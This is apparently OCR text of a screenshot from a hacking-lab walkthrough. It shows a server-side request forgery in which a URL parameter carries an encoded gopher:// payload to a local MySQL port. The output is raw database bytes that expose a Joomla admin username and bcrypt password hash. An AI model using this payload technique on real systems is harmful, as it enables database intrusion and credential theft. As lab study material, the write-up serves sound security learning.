 10.10.0.135/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500 190% Buscar Nac 9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1ZF%'4kDPG��-��QB82.2Py2+"gmysql_native_password @ joomlaDdefjoomlajoomla_usersjoomla_usersusernameusername
!��@Ddefjoomlajoomla_usersjoomla_userspasswordpassword!,�H site_admin<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay�"